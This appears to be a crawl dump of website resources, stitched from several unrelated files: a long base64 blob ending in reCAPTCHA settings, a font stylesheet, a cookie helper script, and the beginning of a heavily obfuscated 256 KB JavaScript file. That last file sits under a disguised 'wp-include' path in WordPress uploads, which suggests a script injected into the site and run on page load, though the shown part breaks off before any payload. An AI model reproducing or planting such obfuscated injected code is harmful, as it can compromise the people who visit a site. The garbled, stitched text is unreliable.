w7okWzHDn8K+w4YewoA/V8Ohwp8bD8KwwoXCjk3Di2vDr8OnwqxQX1l1w79kccKdalklwqAPQMKLwovDv1E+AMOdXMK0X8O4J8O8ajDDiEnDisKtSsKsDFpIw6N+ICjDlcKqwrBvY8KYK8Kpw7/DnQXCgzvDsApkJsKfPMKCwqnDsWXChQZpdGLDrEMmw6xFw5w8w67Cql/[base64]/wrJZawJVQnDChFsnwpzDnMKeTMKeGMOOaijCnMOiw6fDjsKsw5l4wqZgZSTCvTrDjhheworDjjsHKGjDg1NIeSYdw7XDucKww6l0w7DCi8ONCsOCO8KPIcKSHmtVwofCgBbClAjDmVrCr1vCgsKmLsORb348HxJpN8Oew5V3w41/bcKKwq3Drl8VByQRw5nCvjU0Vw3CkC89wpHCoxdaDcKkSsKCwp/[base64]/[base64]/[base64]/Cr3rDmlXDggInw6cRw7fDmMKdwpnCmMKEw5HDhmnCp8KOAxfCp8OSZ8KXwrIhCcKkQMO1w60Ow78jIzvDkxHDrV0sMMKVGFDDmyHDmXJZfVdpwrkFw4NKwphPwqfDonPDs8KYw5QJLMOJZx/DlTU/w7nDhsO3XWBdMsOXMcO9bzfDnMKKD3RPw5ADO8KCMsKTO0xSMMOmw4rDlWhxwrYXwpLCjWLCnyTChz8US3PCv8OAwp3CiMKNLG/DhMO0UyIZGHAHw5PCjcKkQ8KJLT7CmsKuHU1pHjkLw4U3bcKowrTDhMOFwqNJesOjGEAIwo3CnQtmbcKpwo7CvFEAYTd6w7nDqMOnKsO3w5rCmBd3McOJShbDg0XCo1wuw7YvVcOYQcOyw4HCnDzDh3E3KcOswrJNd8O/w7rDmMKowqRBBW8NwqjChMKMZkpURjvCgzoSdMOaX8KhPkFxw5zDuhnDucO2LsOOWsO9E8OvZsKqecOBwo1fwr11ACHCkw0zGD/DvzDDrhAtwqo8DyJPcSJUHzfDrcKbSMO2WcKZw5jDkgnCnQrDisKUwonDgXppw7TCocOmwpczPMKLNcOqwo/CmW/[base64]/DvR/CnUXDgMOZwo3DkgnDrEMUw4IEJMO0fcOmwrvCpn/[base64]/[base64]/Di1/DgBQDwpnCisOAZcKxw7w9wqBFwrbCgMKQDWcMcjVdwpLDosK4w7o6wozCkUbCljA7InvDmcKFBU/CpMKIDkHCqMK5f0vCgj/[base64]/DgsKhccKSw78TWsKpVT3DoUXCrcO8wqnCo8KhwqVfM8KuTcKLw57DscOYw5lhw5PDqjTDtsK7w6UOFiFRHikUwpXChcK/[base64]/f8O8L8KQeHU7Oi3Ds8Kxw4E+TsOeZUwWDzByw6LCtcONT2XDnxnDui7Dn3vCv8KuwpZpd8OUwp3CpQXCnMOtfgHDvF86ZA5XF8KSa8KmeGDDgzJ+w5tZDjbDg8KUw47CkcOAKgdAw7/DmUtQbxDCpMKSwpzCgsOow6LDiMKyw5HDn8OxwptzYUHDrMKZOVknDcOEw6QZw6PDhcO5w7jDvG7DpMKkwq/[base64]/FsK/LErCrsKVUinDvsK6w7bDt8KRw4fCssOAeMOxw7/DnsK+bMK2fMKzwo4NU0jCoHx8ZcKlw6DDq8KVWMOdBsOlw50jKG3CshfDgB1MO1xtW3lqAXNWwp87w65XwqrDkcK4csK9w7TDjANfO354RMKpK3/CvsKHw7XCp8KzLHzDl8OTNlLCl8K1Wy3CoDdEwqrDtkA6wpbCqDJ/IUrDnMOUby8kNyFhwpfDrU5VKnI/wp1XNcOTwq0reMKKwpoAw699UMOJwq7DlXsHwrvDsG7CosOMeHrDrsKVU8OkY8KDwqvDt8KEMmYgw5DDqhduB8KnwoMOZhnDngwLw61kEUBSw5/CrWpcwqnDr8Omd8KOwqXCpATCuHkFw7jDsSx+URNHE33DkiE5J8OjZRnDsMOEwo9KQCxuwr0rwos4KgzCk8KJUktKNEk1wpLCs8K2PhrCtmXDlGccbMOiB8K9w50ewqPCmMKZw7/Ct8Ocw5kUJcKrwqtvOMKNw4nCi3HCksKUwpPChGNqw4/[base64]/DlsO8w57DrVJqRcO0wrY9EsKuwobDrUpnKQzDtWokwqTDrcKLwoJcairCl1JIw6HClS43IkTCpUVHRcKxwoU6UsKFZTYvwojCh8Ksw7DCnsOuw6HDlS/[base64]/DgcOxZwvCikPDqR/DmMKcaSR3w5fCrMOKcBjDm8KFZMKxwr8Xf8O3w44oSl1jXSkgwpbCvsKvU8KAw6nDn8OaRsObw4pkK8OcKGrCnGDDl3PCjcONw4/CvDNHwo1bMMOBAcOgSMOFBsODXmjDmMKIwrRnCRzDkVppw5XCqXdlw7tJO2BCw7Rww4NCw5XDhMKgPMKqTTsOw7U9EMKrwoHChMO6dGjCqD4hw7k9w7HDoMOiGm7DocOqc37DgMKSwr7DqsOFw4bCrsKlfMKbL3/Dv8KXD8KhwqwZWU7Dh8ODw4gmI8K/[base64]/DoMK4RcO0wqd4RTrDo1c8w4LCpmbDsXnDlMOFEsOXamHChjbChzjDo8O5w6TCl8OUwrjCuy8XwrbDjsKUfcO3w5dzAMKiSMKkwr4sPsKcw7pBdcKkwq7CizsyeR7CjcOiNGluw61Nw4XCjMK/[base64]/CicObOMKxU3DCgcOLw5TDnMOPRV7DlU8Hwrsow4XCuVVUwos1Sx3DjcKeDMOPw5vCsREFwp0OCRLCmS7CiS0EM8O+NC7DpDnDihTCjcKvbMKETGXDk8OWIQwUeMKrbVXCjMKsFMO/ccOOwolZZi/DocKvJMOGPMOPwqvDn8KMwrXDqUPCmAETY8OpPj/DksO7w7A6worDtcODwoLCpQUpw74ywpzCuHzDoS1sIwkcTsOJw5nDl8OzW8KiZcOpTMOhbyNtUBtpIsOtwqVoSnjDqsKmw7rCgXgnwrXCmllXCsK5Ry/DkcKdw4/Dp8O6SAJiCcKNcmPClCg1w5vChsK8KMOVw5nDgzTDp0/DoU/DgwjCtsO9w6fDosKvw4w0wpDDhk/Dk8KIDCtZw4YtwqvDl8O7wqXCp8O8woVtwpjDt8KRDEzCpUTCl3hQKsOeZ8OwCmREEwnDsF8/w7IKwq3DtG06wo4tw41vBRLCrcKWwoXDg8OIbMOhEsO2UHTDhmvCtXXCjcKeLETCvcKZLDAcwrnCvmrCksKgwoLDgyjCvCkTwq54aMObbFsRwqg2GwbDhsKgw4lPw7kdWx/DjnZnwpAqwrfCrkXDj8Kzw4RxARDDpRbCqsK/KMK7wqNww7sxD8Ouwr/CpmbDpBbCsMOtOcKdUnzDsCEEGMKKESoWw4TCjMOTVhzDvcKxw5NcHiPDq8Kqw6bCm8O7w4pKH2nCkC/[base64]/OCPCkMK6KiRMw6InWmZjwp3CqcKUw5zCqMOgYDR5wpAgwpobw6bDpAEuwroAwpXCrsOJG8O0w7DCikXDhMKyBStVfMKvw7/DmnwQQnzDgnPCog10wrvDosODehjDtAQ+IMO0wr3DrG7DnMOHwrtAwqFaMUMuIGZmw5TCmMKBwp9gB37Djw7DjMOiw4LCjjTDqsOUKSLDqcKZIcKGD8KZw6bCvE7CkcOIw57CvSTDtMOIw5vDnMKGw7FRw58qe8OXFXXDnMKDwrTCnj/CtcOhw5/[base64]/DgcO6w7UBd8KcwroiwpDCtW/[base64]/[base64]/CuCHCiQI/wr1Xw5DCucOCw49hWlLCpWpzw4QbwrfDtMK+WUYqw67CtGIAIC8xw4DChMKgbMOPwozDhcOEwrfCtcKNwr81wr1hHg91acOqwr/Dsyljw5zDgsKnSMK1w6LCmMKrwqLDrcOowr3Dh8K3wofCjgrDjkPDpMKNw4VbZcO+wr8VDyXCjlcGZRvDhMOiD8KSYMOXwqHDkTdLJcKBFk/Dv8KKcMOCw7Fnwol0wot5HsKJw5tJc8OIDT5BwpkOw4vCohDCmFkeDSTCl3nDlm5Lw4YAwrTCuVUUw7LDnMKbwq0/[base64]/w5HDiTVjw708Q3AKwoZ1wp4TMMKHbMKdw4jCscOMw6MNw4nCjsOuwpHCrsOaQjHDowDDthYyVjVmJnzCq8KVdcKffsOaB8OiKsONSsOBL8Ovw77DvBgISMKUf3s/w7jCmUTCk8O3wrfCtyTDpQ8hw78/woLCvEQ7wobDvsKTwqjDqn3DtTDDsXjCtnIHw63CumQLccKDCSvDlsOAH8KAw63CpRQPfcKMKUDCuUbCvgocw61hwr/[base64]/DmTnDgMKqCDPDr8Kyw4LClMOjw57Co8KUw7ERw58Pwq5aPBsWwoRowpJRwrjCpjTCtnsRKgFsw4fDjWgqw7jDgMKhw5HDuTMNNcK/w6gqw6bDv8OAe8OjaRHCrxjDp2XCqCJ0w69Hwo3CqQlYTsK0KsKPJcOGw6JVKj1RFyfCqMOpQ0Ryw5/CsEnDpQHCt8O1HMOrwqklw5lewqF+woPCjS/[base64]/Ds2zCgAvDjcKXT1jDrAMzAkvDr8OiwrrCiMKqQMOEEVhQwqQmw6XDkMOjw6zDvSVBe3hHHhNPw6ETwowtw4kBW8KVwpNWwrkrwoXCn8OTB8K7ITFhZj3DncOww68/D8KMwoQAXsKowppFGsKGEMO9esKqGMKww7zCnAXCoMK/B3xoY8KQw4lWw73DrH0veMOWw6c2HkDCmAYcYxw6Vm3DkcK8wr/DlU3CpMKdwp4Xw5lew70xD8OLw6wRw5s2wrrDm3pieMKgw7UQwooHw7LCgBICM0jDqMOraTRIw7DDtcOKw5jCtirDo8ODPD8HY30GwpV/wofDgk7Di0J9wpd1cVjClsKUT8OGccKkwpjDi8KhwprDmCnCi2cLw5PCmMKMwrl7dMK3EGbCqsO9TXDDqjFKw7RFwpwSJg3CtXx/w6TCqcOqwpAFw70CwofCoEBjacKswoUEwq9dwrUZdnTDlxvDngIdw7/CmsKXw4TCqFkwwpx3FhXDhRnDqcORZMO+wrvDsSnCocOEwpcqw7grw4V2KXrDuFtpBsKFwoBGal/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfSRfscAAAAAJh4hFIJjCUNo2CzDvVBvLrWvgMe\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,718],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://zahranazari.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2239n1sw9DqTTqOyJ8JR7vGX2W7X/1cqOPD0q2Z5+87Qg\\u003d\x22,0,0,null,1,1764956518221,0,0,[87,191],null,[40,87],\x22RC-tcBOkyAue3k6_w\x22,null,null,null,null,null,\x220dAFcWeA5mFF7hz_Z16zrviBvXHkYUAgEH3KuRuwuFJ750IpGGOA1eSFU2WaCBoIkOXsSUa-1SIaISsln-JWEJsR3EwGS05dNy2w\x22,1765039318241]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://zahranazari.com/public/fonts/metropolis/style.css
body_size: 106
content:
/* #### Generated By: http://www.cufonfonts.com #### */

    @font-face {
    font-family: 'Metropolis Regular';
    font-style: normal;
    font-weight: normal;
    src: local('Metropolis Regular'), url('Metropolis-Regular.woff') format('woff');
    }
    

    @font-face {
    font-family: 'Metropolis Regular Italic';
    font-style: normal;
    font-weight: normal;
    src: local('Metropolis Regular Italic'), url('Metropolis-RegularItalic.woff') format('woff');
    }
    

    @font-face {
    font-family: 'Metropolis Extra Light';
    font-style: normal;
    font-weight: normal;
    src: local('Metropolis Extra Light'), url('Metropolis-ExtraLight.woff') format('woff');
    }
    

    @font-face {
    font-family: 'Metropolis Light';
    font-style: normal;
    font-weight: normal;
    src: local('Metropolis Light'), url('Metropolis-Light.woff') format('woff');
    }
    

    @font-face {
    font-family: 'Metropolis Thin';
    font-style: normal;
    font-weight: normal;
    src: local('Metropolis Thin'), url('Metropolis-Thin.woff') format('woff');
    }
    

    @font-face {
    font-family: 'Metropolis Extra Light Italic';
    font-style: normal;
    font-weight: normal;
    src: local('Metropolis Extra Light Italic'), url('Metropolis-ExtraLightItalic.woff') format('woff');
    }
    

    @font-face {
    font-family: 'Metropolis Light Italic';
    font-style: normal;
    font-weight: normal;
    src: local('Metropolis Light Italic'), url('Metropolis-LightItalic.woff') format('woff');
    }
    

    @font-face {
    font-family: 'Metropolis Thin Italic';
    font-style: normal;
    font-weight: normal;
    src: local('Metropolis Thin Italic'), url('Metropolis-ThinItalic.woff') format('woff');
    }
    

    @font-face {
    font-family: 'Metropolis Medium';
    font-style: normal;
    font-weight: normal;
    src: local('Metropolis Medium'), url('Metropolis-Medium.woff') format('woff');
    }
    

    @font-face {
    font-family: 'Metropolis Semi Bold';
    font-style: normal;
    font-weight: normal;
    src: local('Metropolis Semi Bold'), url('Metropolis-SemiBold.woff') format('woff');
    }
    

    @font-face {
    font-family: 'Metropolis Bold';
    font-style: normal;
    font-weight: normal;
    src: local('Metropolis Bold'), url('Metropolis-Bold.woff') format('woff');
    }
    

    @font-face {
    font-family: 'Metropolis Bold Italic';
    font-style: normal;
    font-weight: normal;
    src: local('Metropolis Bold Italic'), url('Metropolis-BoldItalic.woff') format('woff');
    }
    

    @font-face {
    font-family: 'Metropolis Medium Italic';
    font-style: normal;
    font-weight: normal;
    src: local('Metropolis Medium Italic'), url('Metropolis-MediumItalic.woff') format('woff');
    }
    

    @font-face {
    font-family: 'Metropolis Semi Bold Italic';
    font-style: normal;
    font-weight: normal;
    src: local('Metropolis Semi Bold Italic'), url('Metropolis-SemiBoldItalic.woff') format('woff');
    }
    

    @font-face {
    font-family: 'Metropolis Extra Bold';
    font-style: normal;
    font-weight: normal;
    src: local('Metropolis Extra Bold'), url('Metropolis-ExtraBold.woff') format('woff');
    }
    

    @font-face {
    font-family: 'Metropolis Extra Bold Italic';
    font-style: normal;
    font-weight: normal;
    src: local('Metropolis Extra Bold Italic'), url('Metropolis-ExtraBoldItalic.woff') format('woff');
    }
    

    @font-face {
    font-family: 'Metropolis Black';
    font-style: normal;
    font-weight: normal;
    src: local('Metropolis Black'), url('Metropolis-Black.woff') format('woff');
    }
    

    @font-face {
    font-family: 'Metropolis Black Italic';
    font-style: normal;
    font-weight: normal;
    src: local('Metropolis Black Italic'), url('Metropolis-BlackItalic.woff') format('woff');
    }

--- FILE ---
content_type: text/javascript
request_url: https://zahranazari.com/public/libs/Cookies.js
body_size: 177
content:
window.getCookie = function(cname) {
    var name = cname + "=";
    var decodedCookie = decodeURIComponent(document.cookie);
    var ca = decodedCookie.split(';');
    for(var i = 0; i <ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length,c.length);
        }
    }
    return "";
};

window.setCookie = function(cname, cvalue, exdays, cdomain) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays*24*60*60*1000));
    var expires = "expires="+ d.toUTCString();

    if (cdomain == undefined){
        cdomain = location.hostname.match(/^[\d.]+$|/)[0] || ('.' + (location.hostname.match(/[^.]+\.(\w{2,3}\.\w{2}|\w{2,})$/) || [location.hostname])[0]);
    }

    document.cookie = cname + "=" + cvalue + ";" + expires + ";domain=" + cdomain + ";path=/";
}

--- FILE ---
content_type: text/javascript
request_url: https://zahranazari.com/wp-content/uploads/wp-include/wp-69330b5194c22.js
body_size: 256467
content:
(function(A,U){function RI(A,U,e,g,u){return y(e-0x20a,u);}function Ra(A,U,e,g,u){return y(u-0x12b,A);}var e=A();function RF(A,U,e,g,u){return y(A- -0xf9,U);}function Rl(A,U,e,g,u){return y(U- -0x368,u);}function RJ(A,U,e,g,u){return y(A-0x25a,U);}while(!![]){try{var g=parseInt(RJ(0x1835,0x253e,0x1051,0x1c29,0x1d9d))/(-0xdb7*0x1+0x41b*0x1+-0x1*-0x99d)+parseInt(RF(0xb8c,0x14df,0x1953,0xb82,0x466))/(-0x18af+-0x1982+0x3233)*(parseInt(Rl(0x6f,0x43a,0xa84,0x1e1,-0x65))/(0x3da+0x2471+-0x1424*0x2))+-parseInt(Rl(0xda6,0x13cb,0x1a4e,0x1693,0x18c1))/(-0x1*-0x1ed7+-0x161+0x2*-0xeb9)+parseInt(Ra(0x1c2f,0x58f,0x1b42,0xe28,0x10ae))/(0x255+-0x8c9*-0x4+0x2574*-0x1)+-parseInt(Ra(0x13ba,0x19e0,0x10bb,0x25dc,0x18e0))/(-0x4*0x8d+0x125c+0xa*-0x19d)+parseInt(Rl(0x1551,0x10c4,0x15b3,0x18f9,0x1d35))/(-0x1a70+0x521+0x1556)+-parseInt(RI(0xe98,0x1ebe,0x189d,0xcb0,0x1c76))/(-0xbfe+0x89e*-0x1+-0x2*-0xa52);if(g===U)break;else e['push'](e['shift']());}catch(u){e['push'](e['shift']());}}}(B,-0x1aa*-0x147+0xa9369*-0x1+-0x1c1e*-0x8b));var C4=(function(){var A={'miZwB':function(e,g){return e==g;},'LJWHA':function(e,g,u){return e(g,u);},'IAcWR':function(e,g){return e(g);},'xCiPP':function(e,g,u){return e(g,u);},'VXsFg':function(e,g){return e!==g;},'oTlWV':RV(0xd20,-0x273,0x1261,0x801,0x53a),'fVPSZ':function(e,g){return e===g;},'mAXOQ':RQ(0xc3,0xc3,0x822,0x3f,0xf25),'SOYtG':RV(0x1761,0xa08,0x65e,0x7c2,0xa2f)},U=!![];function RV(A,U,e,g,u){return y(u- -0x191,U);}function RQ(A,U,e,g,u){return y(e-0x54,U);}function RK(A,U,e,g,u){return y(u- -0x5,g);}return function(e,g){var u={'WDrGv':function(s,Z){function Rz(A,U,e,g,u){return y(e- -0x14d,u);}return A[Rz(0x126e,-0x47,0xc8e,-0xb4,0x1516)](s,Z);},'aJSvH':function(s,Z){function Rc(A,U,e,g,u){return y(e-0x1b7,g);}return A[Rc(0x60,0x79b,0x5de,-0x3d2,0x5c9)](s,Z);},'IDLhp':A[Rp(0x14ff,0x1545,0x1f4e,0xdb2,0x19c1)],'JRldA':function(s,Z){function RX(A,U,e,g,u){return Rp(g- -0x339,U-0x105,e-0x192,g-0x91,u);}return A[RX(0x424,0x1637,0x1423,0xe5f,0x8d9)](s,Z);},'EvzTs':A[Rp(0xfea,0x167a,0x7e8,0x15c3,0x197d)]};function Rb(A,U,e,g,u){return RK(A-0x1ba,U-0x1d4,e-0x13b,u,e-0x3);}function Rk(A,U,e,g,u){return RV(A-0x12f,U,e-0x3,g-0xd1,A- -0x21e);}function Rx(A,U,e,g,u){return RK(A-0x6a,U-0x82,e-0x15e,g,e- -0x382);}function Rp(A,U,e,g,u){return RK(A-0xbf,U-0x36,e-0xb,u,A-0xd1);}function Rn(A,U,e,g,u){return RQ(A-0x3b,g,e- -0x3,g-0x67,u-0x121);}if(A[Rb(0x43f,0xe73,0x10ca,0x1403,0xc45)](A[Rp(0x1ccd,0x1e29,0x217a,0x2033,0x10f2)],A[Rb(0x25b4,0x1c73,0x1bff,0x160e,0x194d)])){var S=U?function(){function RM(A,U,e,g,u){return Rb(A-0x1b2,U-0xd6,e- -0x149,g-0xd2,u);}function RN(A,U,e,g,u){return Rx(A-0x1ad,U-0x114,g-0x3a6,u,u-0x160);}function Rq(A,U,e,g,u){return Rk(g-0xb3,A,e-0x5a,g-0x1e6,u-0x94);}function RD(A,U,e,g,u){return Rn(A-0x1ea,U-0x184,U-0x24f,u,u-0xb1);}function Rr(A,U,e,g,u){return Rk(g-0x614,u,e-0x145,g-0x4b,u-0xbe);}if(u[Rr(0x12ea,0x1750,0x1107,0x10b6,0xcce)](u[RM(0xec4,-0x3c3,0x559,0x529,0xf07)],u[RM(0x677,0x3bd,0x559,-0x448,0x22a)]))return![];else{if(g){if(u[RD(0x6b4,0x9e8,0xef0,0x10e0,0x49b)](u[Rq(0xc52,-0xbe,-0x802,0x445,0x101b)],u[RM(0x9e2,0xb1c,0x5f6,0x9fc,0xdbb)])){var s=g[RM(0x3c7,-0xbff,0x3d,0x223,-0x694)](e,arguments);return g=null,s;}else u[Rq(0xfcf,0x14a0,0x155d,0x9e8,0x1033)](U,-0x1880+0x20a+-0x19*-0xe6);}}}:function(){};return U=![],S;}else{T[Rk(-0x25a,-0x5e3,-0xd3a,0x2da,-0x425)](j[o]);if(A[Rp(0x11f1,0x181f,0xfe3,0x14c7,0x69f)](A[Rp(0x1a15,0x23e3,0x10f3,0x2450,0x26ae)](f,0x43c*-0x5+-0x1d03+0x3230,0x499+0x546+0x277*-0x4),A[Rn(0x271f,0xd42,0x199a,0x1898,0x2033)](P,-0x1b41+-0x21a7+-0x1*-0x3ce9,0x2665+-0x1*0x15d1+-0x1091*0x1))){var Z=A[Rn(0xc23,0xc39,0xe2c,0xc9c,0x1286)](d,A[Rx(0x92c,0x1724,0x15bc,0x1d49,0x1093)](t,-0xa48*-0x1+0x25d5+0x99f*-0x5,-0x1917*0x1+0x10ec*-0x2+0x22f*0x1b));L[Rk(-0x25a,0xb6f,-0x953,0x804,-0x424)](Rk(-0x118,-0x1da,0x28f,-0x430,-0x8c0)+Rx(0x22f0,0x20c5,0x188e,0x14df,0x163f)+Rp(0x1019,0x40a,0x6cd,0x1689,0x14d7)+Rx(0x292,0x39d,0x4a5,0x3b4,0x53d)+Rk(0x9d4,0x676,0xe95,0xf2e,0xe85)+'\x27>'+Z+(Rx(0x196e,0x1e8c,0x1714,0x179b,0x19ad)+'n>'));}}};}()),C5=C4(this,function(){var U={};function W0(A,U,e,g,u){return y(u-0x30c,A);}function RH(A,U,e,g,u){return y(g-0x77,U);}function Ri(A,U,e,g,u){return y(g-0x360,u);}U[RH(-0x74b,-0x39a,0x3e4,0x2af,-0x2b8)]=Rm(-0x532,0x803,-0x2df,0x10fd,0xd6b)+RO(0x11ce,0x2067,0x1c71,0x15c9,0x2328)+'+$';function RO(A,U,e,g,u){return y(g- -0xc4,e);}function Rm(A,U,e,g,u){return y(U- -0xba,g);}var e=U;return C5[RH(0x1a4e,0xc19,0xdaa,0x137c,0x10ad)+W0(0x1054,0x93d,0x473,0xb8c,0xb9c)]()[Ri(0x170,0xf47,-0x4ee,0x895,0x4c)+'h'](e[RO(0x88d,-0xc1e,0xb3c,0x174,-0x361)])[Ri(0x230a,0xfb9,0x1c00,0x1665,0xf59)+RH(-0x38b,0x16b8,0x1515,0x907,0x577)]()[RH(0x727,0x13c4,-0x8a,0xb7d,0x13f3)+W0(0x25e,0x1080,-0x4b8,0x1214,0x718)+'r'](C5)[RH(0x969,0xd64,0xb6f,0x5ac,0xd76)+'h'](e[Rm(-0x63a,0x17e,0x2cf,0xe2a,0x30b)]);});C5();var C6=(function(){function W1(A,U,e,g,u){return y(u-0x1ae,g);}function W3(A,U,e,g,u){return y(g-0xef,U);}var A={'Ldzqg':W1(0xa71,0xa1f,0xd24,0xcbd,0x456)+W2(0x125c,0x626,0x11d1,0xd01,0xf60)+W2(0x1954,0x19ca,0x2130,0x1585,0x1605)+'d','Bavtc':function(e,g){return e===g;},'HXKZl':W2(0x2a5,-0x37c,0x961,0x105a,-0x7f8),'SIFXI':function(e,g){return e===g;},'GEXfo':W1(0x18bd,0x1719,0x103d,0x1be5,0xea9),'wvMcr':W5(0x1b4c,0xd83,0x26be,0x1b61,0x1e89),'tBFDj':function(e,g){return e(g);},'ZorBT':function(e,g){return e===g;},'IckjE':W2(0x1198,0x965,0x17d5,0x1878,0xca4)};function W5(A,U,e,g,u){return y(A-0x344,g);}function W2(A,U,e,g,u){return y(A- -0x1ab,U);}function W4(A,U,e,g,u){return y(A- -0x260,u);}var U=!![];return function(e,g){function W6(A,U,e,g,u){return W5(e- -0x2d9,U-0x1d7,e-0x19b,g,u-0x1ae);}function Wh(A,U,e,g,u){return W4(g-0x43a,U-0x9c,e-0x138,g-0x145,U);}function W8(A,U,e,g,u){return W1(A-0x148,U-0xf8,e-0x168,g,e- -0xf0);}function Wv(A,U,e,g,u){return W4(U-0x15c,U-0xc8,e-0x142,g-0x37,A);}function W7(A,U,e,g,u){return W1(A-0x13e,U-0xbb,e-0x4b,g,u- -0xd5);}if(A[W6(0x127e,0x72c,0x75c,0xfc5,0x12a2)](A[W6(0xce0,-0xde,0x4b3,0x8b6,0x1151)],A[W6(0x5f8,0x448,0x4b3,0xa15,-0x207)])){var u=U?function(){var S={};S[W9(0x1c3,0xad9,0xc50,0x7cd,0x8de)]=A[WE(0x1068,0x44d,0x802,0x5d3,0xe19)];function WC(A,U,e,g,u){return W7(A-0xc9,U-0x147,e-0x39,e,u-0x2dd);}function WR(A,U,e,g,u){return W6(A-0x14e,U-0x35,u- -0x167,A,u-0x6);}function WW(A,U,e,g,u){return W6(A-0x71,U-0x5f,g- -0x217,e,u-0xf5);}var s=S;function WE(A,U,e,g,u){return W6(A-0x2f,U-0xd2,g- -0x3e8,A,u-0x188);}function W9(A,U,e,g,u){return W8(A-0x153,U-0x1a1,e-0x2fc,u,u-0x68);}if(A[WE(-0x65d,0x108b,-0x1b3,0x6c4,0x1d5)](A[WE(0x12aa,0x964,0x751,0xb52,0x4a5)],A[WR(0x6fa,0x16c6,0x6ca,0x2e8,0xdd3)])){if(g){if(A[WC(0x1058,0x1c33,0x16db,0x7cd,0x1544)](A[W9(0x19f5,0x20ea,0x194e,0x2646,0x1a9e)],A[WW(-0x5d1,-0x660,0xdba,0x1e3,0xf61)]))return![];else{var Z=g[WC(0xd7,0x61c,0x285,-0xe8,0x53e)](e,arguments);return g=null,Z;}}}else e[W9(0x1243,0x23b2,0x1ac6,0x1212,0x2091)+WE(0x3c8,0xcb1,0x13ef,0x6ad,0x144)+WR(0x2290,0x2031,0x1c6a,0xc1f,0x176e)+'r'](s[WE(0x1036,0x1255,-0x316,0x519,-0x72d)],g);}:function(){};return U=![],u;}else return!Z&&(G=A[W8(0x617,0x142d,0xd48,0x131a,0x1838)](w,-0x34*-0x71+0x1339+-0x57*0x7c)),o[W8(0x85e,0x9e7,0xbd1,0x7cf,0x1217)+W7(0x2443,0x1807,0x1a25,0x200f,0x1ac1)][W7(-0x92f,-0xde,-0x84,-0x376,0x428)](f),[P,Y];};}());(function(){var A={'ekKkO':function(U,e){return U<e;},'bimyB':function(U,e){return U*e;},'JQTKZ':function(U,e){return U(e);},'kGIkP':function(U){return U();},'myvTJ':function(U,e,g){return U(e,g);},'ydscU':function(U,e){return U===e;},'uRKnc':WB(0x1755,0x1957,0x1f37,0x232a,0x21db),'brzmQ':Wy(0x6fe,0xa55,0x905,0xba4,0x1473)+WA(0x7be,0xc3d,0xdd2,0x1563,0xe34)+WA(0xf42,0x361,-0x737,0x1eb,0x3a7)+')','kLMKJ':WA(0xb1,0x6e9,-0x368,0x1399,-0x4e8)+WU(0x180c,0x17f3,0x1313,0xbe8,0x12ae)+We(0x12a0,0x203a,0x12c9,0x1d79,0xfc8)+WB(0x276c,0x19f0,0x10de,0x2088,0xe6d)+We(0xa60,0x3a7,0x839,0x10a5,0x1381)+WB(0x1bd6,0x1dc1,0x1ea7,0x1e6b,0x2416)+WB(0x998,0x1596,0x165a,0x18f1,0x1f79),'nRRle':function(U,e){return U(e);},'rsSDF':WU(0x2175,0x1cca,0x1b4d,0x1473,0x823),'gOcuM':function(U,e){return U+e;},'XOKPt':WU(0x1684,0x79e,0xd70,0xcc6,0x1117),'yzwHG':function(U,e){return U+e;},'rtaMq':Wy(0x2038,0x150d,0x1890,0xe6d,0x1e60),'bwphJ':function(U,e){return U===e;},'dMPbD':Wy(0x26a9,0x1b5b,0x1ba1,0x255d,0x1dc4),'FCHgt':function(U,e){return U(e);},'ZNCEj':WB(-0x8e1,0x44d,0xa49,0xe03,0xb97),'CGfqr':function(U){return U();}};function Wy(A,U,e,g,u){return y(e-0x3cc,U);}function WB(A,U,e,g,u){return y(U-0x1da,g);}function WA(A,U,e,g,u){return y(U- -0x3b1,u);}function WU(A,U,e,g,u){return y(g-0x27a,U);}function We(A,U,e,g,u){return y(A- -0x7f,u);}A[WU(0x160d,0x810,0x1a02,0x1194,0x13d4)](C6,this,function(){function WT(A,U,e,g,u){return WU(A-0x19,g,e-0x9f,u-0xf9,u-0x4e);}var U={'Ibgut':function(S,s,Z){function Wg(A,U,e,g,u){return y(A- -0x239,e);}return A[Wg(0xce1,0x9b7,0x1245,0x3db,0x1778)](S,s,Z);}};function Ws(A,U,e,g,u){return Wy(A-0x19,g,U- -0xa3,g-0x78,u-0x21);}function WS(A,U,e,g,u){return WB(A-0xbf,A-0xe9,e-0x33,u,u-0x1d3);}function WZ(A,U,e,g,u){return Wy(A-0x13f,U,e- -0x38c,g-0x188,u-0x6e);}function Wu(A,U,e,g,u){return WU(A-0xc8,e,e-0x196,g- -0xe4,u-0x1bc);}if(A[Wu(0xcef,0x868,0xa48,0xe23,0x16cf)](A[Wu(0xe20,0x76f,0x4b6,0x1137,0xd21)],A[Ws(0x98a,0x12ca,0x16c9,0x2061,0x6c2)])){var e=new RegExp(A[WS(0x1c43,0x1af0,0x1fad,0x266a,0x2714)]),g=new 